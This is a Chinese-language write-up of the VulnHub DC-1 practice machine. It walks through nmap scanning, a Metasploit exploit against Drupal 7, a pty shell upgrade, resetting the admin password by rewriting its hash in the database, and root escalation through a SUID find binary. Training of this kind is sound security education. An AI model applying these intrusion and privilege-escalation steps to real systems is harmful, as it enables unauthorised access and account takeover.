vulnhub靶机练习–DC1

总结:

信息收集工具:nmap探测存活主机、扫描端口组件版本

漏洞利用:kali-Metarsploit

交互式shell:python -c ‘import pty; pty.spawn("/bin/bash")’

靶机详情

靶机地址:https://www.vulnhub.com/entry/dc-1-1,292/



靶机描述:

DC-1 是一个特意建造的易受攻击的实验室,目的是在渗透测试领域获得经验。

它旨在为初学者带来挑战,但它的难易程度取决于您的技能和知识以及您的学习能力。

要成功完成此挑战,您需要具备 Linux 技能、熟悉 Linux 命令行并具有使用基本渗透测试工具(例如 Kali Linux 或 Parrot Security OS 上的工具)的经验。

有多种获得 root 的方法,但是,我已经包含了一些包含初学者线索的标志。

总共有五个flag,但最终目标是在 root 的主目录中找到并读取flag。您甚至不需要成为 root 用户即可执行此操作,但是,您将需要 root 权限。

根据您的技能水平,您可能可以跳过查找这些标志中的大部分并直接查找 root。

初学者可能会遇到他们以前从未遇到过的挑战,但只需通过 Google 搜索即可获得完成此挑战所需的信息。

靶机安装

1、下载完后,解压出来,会看到一个ovf后缀的文件

2、打开VMware,点击打开,找到我们刚才解压的文件,选择ovf文件

3、选择存放的位置,然后点击导入

4、最后等待导入完成

靶机练习

信息收集



1、nmap探测局域网存活主机

kali本机为130,因此靶机IP为192.168.77.132



2、使用nmap进行端口扫描

nmap -A -T4 -p- 192.168.77.132

扫描出来开放的端口有22(ssh)、80(http)、111(rpcbind)

并且web服务使用的是Drupal 7的CMS

nikto扫描也可以扫出Drupal版本



http://192.168.77.132/

访问靶机主页



使用searchsploit Drupal 7.x查找漏洞

漏洞利用





使用Metarsploit利用,首先搜索一下利用模块

msfconsole



使用模块,info查看信息

设置RHOSTS后直接exploit拿到shell







进入shell后使用python拿到一枚sh,然后查看当前目录下的文件,找到flag1

python -c ‘import pty;pty.spawn("/bin/sh")’



得到falg1.txt

从flag1的内容来看,应该跟下一个flag有关,需要找CMS的配置文件



flag2

同时,在flag2下面的信息显示暴力破解不是获得权限的唯一方式。你可以用这些凭据来做什么。



在这些信息下面,可以看到是有数据库的配置信息的,可以登录Mysql看看。



查看端口是否开放





登录数据库

(这个时候需要注意,不能直接msf进入,因为msf是从web服务打进去的,而HTTP是瞬时协议,需要让python来做一个中介。

交互式shell

python -c ‘import pty; pty.spawn("/bin/bash")’

)



经查找,Drupal对数据库的加密方法,加密脚本位置在网站根目录下的scripts下,可以生成一个密码来重置管理员密码

使用加密脚本生成密码

./scripts/password-hash.sh 123456

有如下报错

拷贝includes到scripts目录下后执行成功

cp -r ./includes ./scripts/

$S$D4MRokGzqKd1pGaX7iHhpXVkE1uaWaOfoDVxIIbzk40jpnwVWeVN



进入数据库后

update drupaldb.users set pass="$S$D4MRokGzqKd1pGaX7iHhpXVkE1uaWaOfoDVxIIbzk40jpnwVWeVN" where uid=1;



更新成功,使用admin/123456登录网站

登录后在Content中找到flag3



flag3

提示中需要寻找密码、需要-exec命令发现隐藏的部分



flag4

查看/etc/passwd,在/home/flag4下找到flag4





flag5

探测SUID和sudo -l,结果发现find就有SUID

find / -perm -u=s -type f 2>/dev/null

find 提权

find -exec “/bin/sh” ;